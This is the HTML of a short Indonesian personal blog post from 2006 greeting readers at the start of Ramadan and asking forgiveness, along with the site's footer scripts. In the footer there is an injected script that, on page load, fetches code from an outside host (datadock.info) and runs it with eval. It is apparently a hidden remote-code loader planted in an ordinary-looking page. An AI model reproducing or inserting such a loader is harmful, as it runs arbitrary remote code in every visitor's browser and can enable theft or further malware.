		<p><a href="https://hendra-k.net/images/blog/2006/09/marhaban-ya-ramadhan.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-845" title="marhaban-ya-ramadhan" src="https://hendra-k.net/images/blog/2006/09/marhaban-ya-ramadhan-300x300.jpg" alt="" width="180" height="180" srcset="https://hendra-k.net/images/blog/2006/09/marhaban-ya-ramadhan-300x300.jpg 300w, https://hendra-k.net/images/blog/2006/09/marhaban-ya-ramadhan-150x150.jpg 150w, https://hendra-k.net/images/blog/2006/09/marhaban-ya-ramadhan-200x200.jpg 200w, https://hendra-k.net/images/blog/2006/09/marhaban-ya-ramadhan.jpg 512w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>Gak kerasa yakk udah mao puasa lagehh.. besok udah mao puasa..</p>
<p>saya hendra-k.net mengucapkan Selamat berpuasa bagi yang menjalankannya..</p>
<p>Mohon maaf jika saya ada salah-salah kata dan perbuatan yang mungkin pernah saya lakukan secara langsung dan tidak langsung.</p>
<p>Wassalam,</p>
<p>hendra-k.net</p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Diposkan pada </span><a href="https://hendra-k.net/marhaban-ya-ramadhan.html" rel="bookmark"><time class="entry-date published" datetime="2006-09-23T19:23:43+07:00">2006-09-23</time><time class="updated" datetime="2010-12-12T08:30:25+07:00">2010-12-12</time></a></span><span class="byline"><span class="screen-reader-text">Penulis </span><span class="author vcard"><a class="url fn n" href="https://hendra-k.net/author/hendra">hendra</a></span></span><span class="cat-links"><span class="screen-reader-text">Kategori </span><a href="https://hendra-k.net/category/blogging" rel="category tag">Blogging</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://hendra-k.net/tag/puasa" rel="tag">puasa</a></span><span class="comments-link"><a href="https://hendra-k.net/marhaban-ya-ramadhan.html#comments">8 Komentar<span class="screen-reader-text"> pada Marhaban ya Ramadhan</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-56 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://hendra-k.net/kebijakan-privasi" rel="privacy-policy">Kebijakan Privasi</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/blog/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendra-k.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendra-k.net/wp-includes/js/wp-emoji-loader.min.js
</script>
   
 </body>
</html>
